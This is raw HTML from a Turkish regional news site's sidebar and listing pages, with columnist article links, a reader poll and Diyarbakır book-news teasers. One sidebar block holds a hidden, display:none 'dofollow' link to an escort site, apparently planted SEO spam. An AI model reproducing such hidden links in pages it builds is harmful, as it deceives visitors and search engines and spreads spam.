		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/prof-dr-ahmet-tekin/asil-cumhuriyet-hangisi/433/" title="Asıl Cumhuriyet Hangisi?">  Asıl Cumhuriyet Hangisi?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ahmet-yoldas/davet-yolunda-ayakta-kalmak/645/" title="Ahmet yoldaş"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250614234352.jpg" width="80" height="100" alt="Ahmet yoldaş" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ahmet-yoldas/" title="Ahmet yoldaş">Ahmet yoldaş</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ahmet-yoldas/davet-yolunda-ayakta-kalmak/645/" title="DAVET YOLUNDA AYAKTA KALMAK">  DAVET YOLUNDA AYAKTA KALMAK</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mustafa-senturk/alaskadan-gelen-sert-soguklari/466/" title="Mustafa ŞENTÜRK"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250615161852.jpg" width="80" height="100" alt="Mustafa ŞENTÜRK" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mustafa-senturk/" title="Mustafa ŞENTÜRK">Mustafa ŞENTÜRK</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mustafa-senturk/alaskadan-gelen-sert-soguklari/466/" title="ALASKADAN GELEN  SERT SOĞUKLARI ">  ALASKADAN GELEN  SERT SOĞUKLARI </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/halit-eskan/soz-soylemek-suk-t-etmek-sir-saklamak-15/114/" title="Halit Eşkan"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250616005650.jpg" width="80" height="100" alt="Halit Eşkan" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/halit-eskan/" title="Halit Eşkan">Halit Eşkan</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/halit-eskan/soz-soylemek-suk-t-etmek-sir-saklamak-15/114/" title="SÖZ SÖYLEMEK, SÜKÛT ETMEK, SIR SAKLAMAK-15-">  SÖZ SÖYLEMEK, SÜKÛT ETMEK, SIR SAKLAMAK-15-</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehmet-cengiz/her-sey-devam-eder-zulum-asla/659/" title="Mehmet Cengiz "><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250617224618.jpg" width="80" height="100" alt="Mehmet Cengiz " /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehmet-cengiz/" title="Mehmet Cengiz ">Mehmet Cengiz </a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehmet-cengiz/her-sey-devam-eder-zulum-asla/659/" title="HER ŞEY DEVAM EDER ZULÜM ASLA ">  HER ŞEY DEVAM EDER ZULÜM ASLA </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/fesih-bozan/suriye-kurtler-turkiye-ve-cifte-standartlar/641/" title="Fesih Bozan"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250808214310.jpg" width="80" height="100" alt="Fesih Bozan" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/fesih-bozan/" title="Fesih Bozan">Fesih Bozan</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/fesih-bozan/suriye-kurtler-turkiye-ve-cifte-standartlar/641/" title="Suriye, Kürtler, Türkiye ve Çifte Standartlar">  Suriye, Kürtler, Türkiye ve Çifte Standartlar</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-lale/buyuksehir-sistemi-iflas-etmistir/646/" title="Ali Lale"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250619214204.jpg" width="80" height="100" alt="Ali Lale" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-lale/" title="Ali Lale">Ali Lale</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-lale/buyuksehir-sistemi-iflas-etmistir/646/" title="Büyükşehir Sistemi İflas Etmiştir">  Büyükşehir Sistemi İflas Etmiştir</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/av-mesut-deger/2026-siyaset-guvenlik-ve-toplumsal-mucadelelerin-yili/634/" title="AV. Mesut Değer"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251220115744.jpg" width="80" height="100" alt="AV. Mesut Değer" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/av-mesut-deger/" title="AV. Mesut Değer">AV. Mesut Değer</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/av-mesut-deger/2026-siyaset-guvenlik-ve-toplumsal-mucadelelerin-yili/634/" title="2026: Siyaset, Güvenlik Ve Toplumsal Mücadelelerin Yılı">  2026: Siyaset, Güvenlik Ve Toplumsal Mücadelelerin Yılı</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/sener-mengene/dogu-bati-guc-ve-adalet/384/" title="Şener Mengene"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250701225204.jpg" width="80" height="100" alt="Şener Mengene" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/sener-mengene/" title="Şener Mengene">Şener Mengene</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/sener-mengene/dogu-bati-guc-ve-adalet/384/" title="DOĞU BATI GÜÇ VE ADALET">  DOĞU BATI GÜÇ VE ADALET</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/abdurrahman-sevgili/olum/631/" title="Abdurrahman Sevgili "><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250702174310.jpg" width="80" height="100" alt="Abdurrahman Sevgili " /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/abdurrahman-sevgili/" title="Abdurrahman Sevgili ">Abdurrahman Sevgili </a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/abdurrahman-sevgili/olum/631/" title="ÖLÜM">  ÖLÜM</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/yasin-guler/herkes-din-satanlari-goruyor-da-peki-ya-dinsizlik-satanlar/660/" title="Yasin Güler"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250707211732.jpg" width="80" height="100" alt="Yasin Güler" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/yasin-guler/" title="Yasin Güler">Yasin Güler</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/yasin-guler/herkes-din-satanlari-goruyor-da-peki-ya-dinsizlik-satanlar/660/" title="Herkes Din Satanları Görüyor da Peki ya Dinsizlik Satanlar?">  Herkes Din Satanları Görüyor da Peki ya Dinsizlik Satanlar?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/hamdullah-isik/kravatli-teror-devlet-haydutlugu-ve-trump-gercegi/622/" title="Hamdullah IŞIK "><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251212203608.jpg" width="80" height="100" alt="Hamdullah IŞIK " /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/hamdullah-isik/" title="Hamdullah IŞIK ">Hamdullah IŞIK </a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/hamdullah-isik/kravatli-teror-devlet-haydutlugu-ve-trump-gercegi/622/" title="KRAVATLI TERÖR, DEVLET HAYDUTLUĞU VE TRUMP GERÇEĞİ…">  KRAVATLI TERÖR, DEVLET HAYDUTLUĞU VE TRUMP GERÇEĞİ…</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/zeki-dilek/toplu-ulasim-sorununa-nester-vurmak/656/" title="Zeki Dilek"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250717202938.jpg" width="80" height="100" alt="Zeki Dilek" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/zeki-dilek/" title="Zeki Dilek">Zeki Dilek</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/zeki-dilek/toplu-ulasim-sorununa-nester-vurmak/656/" title="TOPLU ULAŞIM SORUNUNA NEŞTER VURMAK ">  TOPLU ULAŞIM SORUNUNA NEŞTER VURMAK </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/halit-tunc/devlet-bahceli-yi-anlayabilmek/484/" title="Halit Tunç"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250722192347.jpg" width="80" height="100" alt="Halit Tunç" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/halit-tunc/" title="Halit Tunç">Halit Tunç</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/halit-tunc/devlet-bahceli-yi-anlayabilmek/484/" title="Devlet Bahçeli’yi Anlayabilmek">  Devlet Bahçeli’yi Anlayabilmek</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ihsan-yasar/osmanli-devleti-kurt-sorunu-10/131/" title="İhsan Yaşar"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250722193233.jpg" width="80" height="100" alt="İhsan Yaşar" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ihsan-yasar/" title="İhsan Yaşar">İhsan Yaşar</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ihsan-yasar/osmanli-devleti-kurt-sorunu-10/131/" title="Osmanlı Devleti-Kürt Sorunu (10) ">  Osmanlı Devleti-Kürt Sorunu (10) </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/gundogdu-yildirim/yeni-bir-cag/650/" title="    Gündoğdu YILDIRIM"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250724140440.jpg" width="80" height="100" alt="    Gündoğdu YILDIRIM" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/gundogdu-yildirim/" title="    Gündoğdu YILDIRIM">    Gündoğdu YILDIRIM</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/gundogdu-yildirim/yeni-bir-cag/650/" title="YENİ BİR ÇAĞ! ">  YENİ BİR ÇAĞ! </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/taskin-civelek/alkislar-amedspor-a-bir-alkislarda-azadi-taraftarlarina/544/" title="Taşkın Civelek"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250731233250.jpg" width="80" height="100" alt="Taşkın Civelek" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/taskin-civelek/" title="Taşkın Civelek">Taşkın Civelek</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/taskin-civelek/alkislar-amedspor-a-bir-alkislarda-azadi-taraftarlarina/544/" title="Alkışlar  Amedspor’a Bir  Alkışlarda Azadı Taraftarlarına ">  Alkışlar  Amedspor’a Bir  Alkışlarda Azadı Taraftarlarına </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/gulay-cetkin/denizlide-okullar-kaosa-mi-surukleniyor/643/" title="Gülay ÇETKİN"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251124061231.jpeg" width="80" height="100" alt="Gülay ÇETKİN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/gulay-cetkin/" title="Gülay ÇETKİN">Gülay ÇETKİN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/gulay-cetkin/denizlide-okullar-kaosa-mi-surukleniyor/643/" title="DENİZLİDE OKULLAR KAOSA MI SÜRÜKLENİYOR? ">  DENİZLİDE OKULLAR KAOSA MI SÜRÜKLENİYOR? </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ramazan-aktas/o-an-insanlik-dustu/647/" title="Ramazan Aktaş"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250920133609.jpg" width="80" height="100" alt="Ramazan Aktaş" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ramazan-aktas/" title="Ramazan Aktaş">Ramazan Aktaş</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ramazan-aktas/o-an-insanlik-dustu/647/" title="O An İnsanlık Düştü">  O An İnsanlık Düştü</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/berat-aslan/diyarbakir-da-yasamak-zorlasiyor-turizm-mi-tukenis-mi/343/" title="BERAT ASLAN"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250929215832.jpg" width="80" height="100" alt="BERAT ASLAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/berat-aslan/" title="BERAT ASLAN">BERAT ASLAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/berat-aslan/diyarbakir-da-yasamak-zorlasiyor-turizm-mi-tukenis-mi/343/" title="Diyarbakır’da Yaşamak Zorlaşıyor: Turizm mi, Tükeniş mi?">  Diyarbakır’da Yaşamak Zorlaşıyor: Turizm mi, Tükeniş mi?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/smmm-ahmet-sicakyuz/kurgan-mi-yorgan-mi/373/" title="SMMM AHMET SICAKYÜZ"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251008150050.gif" width="80" height="100" alt="SMMM AHMET SICAKYÜZ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/smmm-ahmet-sicakyuz/" title="SMMM AHMET SICAKYÜZ">SMMM AHMET SICAKYÜZ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/smmm-ahmet-sicakyuz/kurgan-mi-yorgan-mi/373/" title="KURGAN mı.? YORGAN mı.? ">  KURGAN mı.? YORGAN mı.? </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehmet-karakas/en-dusuk-emekliye-yapilan-artis-unutulan-memurlar-ve-memur-emeklileri/655/" title="Mehmet KARAKAŞ"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251023164209.jpg" width="80" height="100" alt="Mehmet KARAKAŞ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehmet-karakas/" title="Mehmet KARAKAŞ">Mehmet KARAKAŞ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehmet-karakas/en-dusuk-emekliye-yapilan-artis-unutulan-memurlar-ve-memur-emeklileri/655/" title="EN DÜŞÜK EMEKLİYE YAPILAN ARTIŞ,  UNUTULAN MEMURLAR VE MEMUR EMEKLİLERİ !">  EN DÜŞÜK EMEKLİYE YAPILAN ARTIŞ,  UNUTULAN MEMURLAR VE MEMUR EMEKLİLERİ !</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/dr-ozgur-aydin/sam-ve-beyrut-izlenimleri/642/" title="DR. ÖZGÜR AYDIN"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251203075924.jpg" width="80" height="100" alt="DR. ÖZGÜR AYDIN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/dr-ozgur-aydin/" title="DR. ÖZGÜR AYDIN">DR. ÖZGÜR AYDIN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/dr-ozgur-aydin/sam-ve-beyrut-izlenimleri/642/" title="ŞAM VE BEYRUT İZLENİMLERİ">  ŞAM VE BEYRUT İZLENİMLERİ</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ramazan-kulu/diyarbakir-tapu-ve-kadastro-mudurlugunde-neler-oluyor/602/" title="Ramazan Kulu"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251202142836.jpg" width="80" height="100" alt="Ramazan Kulu" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ramazan-kulu/" title="Ramazan Kulu">Ramazan Kulu</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ramazan-kulu/diyarbakir-tapu-ve-kadastro-mudurlugunde-neler-oluyor/602/" title="Diyarbakır Tapu ve Kadastro Müdürlüğünde Neler Oluyor?">  Diyarbakır Tapu ve Kadastro Müdürlüğünde Neler Oluyor?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/yasemin-ensari/kismen-zek-cogunlukla-dayaniklilik-basari-getirir/651/" title="YASEMİN ENSARİ"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20260109173653.jpg" width="80" height="100" alt="YASEMİN ENSARİ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/yasemin-ensari/" title="YASEMİN ENSARİ">YASEMİN ENSARİ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/yasemin-ensari/kismen-zek-cogunlukla-dayaniklilik-basari-getirir/651/" title="KISMEN ZEKÂ, ÇOĞUNLUKLA DAYANIKLILIK BAŞARI GETİRİR">  KISMEN ZEKÂ, ÇOĞUNLUKLA DAYANIKLILIK BAŞARI GETİRİR</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehmet-alibeyoglu/amed-in-muhtasar-tarihi-el-cezire-mezopotamya/649/" title="MEHMET ALİBEYOĞLU"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20260113195057.jpg" width="80" height="100" alt="MEHMET ALİBEYOĞLU" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehmet-alibeyoglu/" title="MEHMET ALİBEYOĞLU">MEHMET ALİBEYOĞLU</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehmet-alibeyoglu/amed-in-muhtasar-tarihi-el-cezire-mezopotamya/649/" title="AMED’İN MUHTASAR TARİHİ  EL CEZİRE- MEZOPOTAMYA ">  AMED’İN MUHTASAR TARİHİ  EL CEZİRE- MEZOPOTAMYA </a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
 

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>   
<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fguneydoguguncel/%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	<a href="https://www.eskortbeylikduzu.com/" rel="dofollow" style="display:none">beylikdüzü escort</a>	
</div>

<div class="sagblocksosyal">
		
</div>

               <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">

    <form action="" name="anket_form" method="post" id="contactform"> 
    
     <p> Web sitemize nasıl ulaştınız?<br /><br />
     
          <label class="radio">
     <input type="radio" id="optionsRadios1" value="1" name="Anket">
     Reklam     </label>     <label class="radio">
     <input type="radio" id="optionsRadios2" value="2" name="Anket">
     Tavsiye     </label>     <label class="radio">
     <input type="radio" id="optionsRadios3" value="3" name="Anket">
     Arama Motorları     </label>                                                                                     <br />
     <input type="hidden" name="anketupdate" value="anket_form"/>
     <input type="hidden" name="Durum" value="Gonder"/>
     <input type="submit" name="oyla" id="oyla" value="Oyla"  class="btn btn-small"/>
     </form> 

<div class="temizle"></div>

 </div>        <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
  </div>
   <div class="haber-detay">
   
   <div style="margin-top:-8px;margin-bottom:-5px;">
</div>


 
  
 
   <div class="temizle"></div>
     <div class="ic-sayfalar-baslik" >
          <h1> DİYARBAKIR HABERLERİ</h1>
        </div>
  <div class="buyuk-cerceve">
<div class="dikey-haberler">
<a href="/kostantiniye-1453-fetih-dusus-kitabi-cikti/773/" title="Kostantiniye 1453 Fetih/Düşüş kitabı çıktı">
<img src="/images/haberler/kostantiniye-1453-fetihdusus-kitabi-cikti.jpeg" width="186" class="img-rounded" height="96" alt="Kostantiniye 1453 Fetih/Düşüş kitabı çıktı"/></a>
<div class="baslik"><a href="/kostantiniye-1453-fetih-dusus-kitabi-cikti/773/" title="Kostantiniye 1453 Fetih/Düşüş kitabı çıktı">Kostantiniye 1453 Fetih/Düşüş kitabı çıktı</a></div>
<div class="ozet"><a href="/kostantiniye-1453-fetih-dusus-kitabi-cikti/773/" title="Kostantiniye 1453 Fetih/Düşüş kitabı çıktı">Michael Angold tarafından kaleme alınan “Kostantiniye 1453 Fetih/Düşüş” Türkiye İş Ba..</a></div>
</div>
<div class="dikey-haberler">
<a href="/paul-auster-dan-bir-aile-destani/774/" title="Paul Auster’dan bir aile destanı">
<img src="/images/haberler/paul-austerdan-bir-aile-destani.jpeg" width="186" class="img-rounded" height="96" alt="Paul Auster’dan bir aile destanı"/></a>
<div class="baslik"><a href="/paul-auster-dan-bir-aile-destani/774/" title="Paul Auster’dan bir aile destanı">Paul Auster’dan bir aile destanı</a></div>
<div class="ozet"><a href="/paul-auster-dan-bir-aile-destani/774/" title="Paul Auster’dan bir aile destanı">“Auster’ın en büyük, en yürek burkan, en doyurucu romanı, gerçeklerin ve olasılıkları..</a></div>
</div>
<div class="dikey-haberler">
<a href="/hayvanlara-hic-boyle-bakmadiniz/770/" title="Hayvanlara hiç böyle bakmadınız!">
<img src="/images/haberler/hayvanlara-hic-boyle-bakmadiniz.jpeg" width="186" class="img-rounded" height="96" alt="Hayvanlara hiç böyle bakmadınız!"/></a>
<div class="baslik"><a href="/hayvanlara-hic-boyle-bakmadiniz/770/" title="Hayvanlara hiç böyle bakmadınız!">Hayvanlara hiç böyle bakmadınız!</a></div>
<div class="ozet"><a href="/hayvanlara-hic-boyle-bakmadiniz/770/" title="Hayvanlara hiç böyle bakmadınız!">İnsanların çevrelerindeki görüntüleri nasıl algıladığı üzerine yazdığı “Görme Biçimle..</a></div>
</div>
<div class="dikey-haberler">
<a href="/cehennemi-bir-tutku-olarak-kumar/771/" title="Cehennemi bir tutku olarak kumar">
<img src="/images/haberler/cehennemi-bir-tutku-olarak-kumar.jpeg" width="186" class="img-rounded" height="96" alt="Cehennemi bir tutku olarak kumar"/></a>
<div class="baslik"><a href="/cehennemi-bir-tutku-olarak-kumar/771/" title="Cehennemi bir tutku olarak kumar">Cehennemi bir tutku olarak kumar</a></div>
<div class="ozet"><a href="/cehennemi-bir-tutku-olarak-kumar/771/" title="Cehennemi bir tutku olarak kumar">Yazarın yaşamından önemli kesitlerin sunulduğu Kumarbaz’ın kısa bir süre içinde kalem..</a></div>
</div>
<div class="dikey-haberler">
<a href="/bir-rehber-kitap-bizans-tarih-atlasi/767/" title="Bir rehber kitap: Bizans Tarih Atlası">
<img src="/images/haberler/bir-rehber-kitap-bizans-tarih-atlasi.jpeg" width="186" class="img-rounded" height="96" alt="Bir rehber kitap: Bizans Tarih Atlası"/></a>
<div class="baslik"><a href="/bir-rehber-kitap-bizans-tarih-atlasi/767/" title="Bir rehber kitap: Bizans Tarih Atlası">Bir rehber kitap: Bizans Tarih Atlası</a></div>
<div class="ozet"><a href="/bir-rehber-kitap-bizans-tarih-atlasi/767/" title="Bir rehber kitap: Bizans Tarih Atlası">Bizans Tarih Atlası, Hıristiyan ve Müslüman coğrafyalar arasında asırlar boyu bir köp..</a></div>
</div>
<div class="dikey-haberler">
<a href="/2017-nds-liseliler-edebiyat-odulu-omur-iklim-demir-e-verildi/768/" title="2017 NDS Liseliler Edebiyat Ödülü, Ömür İklim Demir’e verildi">
<img src="/images/haberler/2017-nds-liseliler-edebiyat-odulu-omur-iklim-demire-verildi.jpeg" width="186" class="img-rounded" height="96" alt="2017 NDS Liseliler Edebiyat Ödülü, Ömür İklim Demir’e verildi"/></a>
<div class="baslik"><a href="/2017-nds-liseliler-edebiyat-odulu-omur-iklim-demir-e-verildi/768/" title="2017 NDS Liseliler Edebiyat Ödülü, Ömür İklim Demir’e verildi">2017 NDS Liseliler Edebiyat Ödülü, Ömür İklim Demir’e verild..</a></div>
<div class="ozet"><a href="/2017-nds-liseliler-edebiyat-odulu-omur-iklim-demir-e-verildi/768/" title="2017 NDS Liseliler Edebiyat Ödülü, Ömür İklim Demir’e verildi">2017 Notre-Dame de Sion  Liseliler Edebiyat Ödülü, «Muhtelif Evhamlar Kitabı»adlı öyk..</a></div>
</div>
<div class="dikey-haberler">
<a href="/franz-kafka-nin-ofis-yazismalari-yayinlandi/769/" title="Franz Kafka'nın ofis yazışmaları yayınlandı">
<img src="/images/haberler/franz-kafkanin-ofis-yazismalari-yayinlandi.jpeg" width="186" class="img-rounded" height="96" alt="Franz Kafka'nın ofis yazışmaları yayınlandı"/></a>
<div class="baslik"><a href="/franz-kafka-nin-ofis-yazismalari-yayinlandi/769/" title="Franz Kafka'nın ofis yazışmaları yayınlandı">Franz Kafka'nın ofis yazışmaları yayınlandı</a></div>
